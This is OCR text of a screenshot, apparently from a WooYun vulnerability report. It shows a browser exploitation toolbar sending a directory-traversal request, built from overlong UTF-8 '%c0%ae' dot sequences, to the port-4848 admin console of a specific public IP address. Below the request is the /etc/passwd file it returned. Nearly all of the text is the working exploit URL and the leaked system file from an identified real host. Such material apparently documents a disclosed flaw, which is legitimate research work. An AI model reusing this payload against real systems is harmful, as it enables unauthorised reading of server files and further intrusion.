 https://118.192.93.226:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/
百度 <Ctrl+K>
最常访问 信息搜集 工具使用 漏洞平台 论文 EM 深入理解SQL注入绕过... 西南证券首页 首页-中国国电集团公司
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://118.192.93.226:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:106:113::/home/ntp:/bin/false
snmp:x:107:114::/var/lib/snmp:/bin/false
www.wooyun.org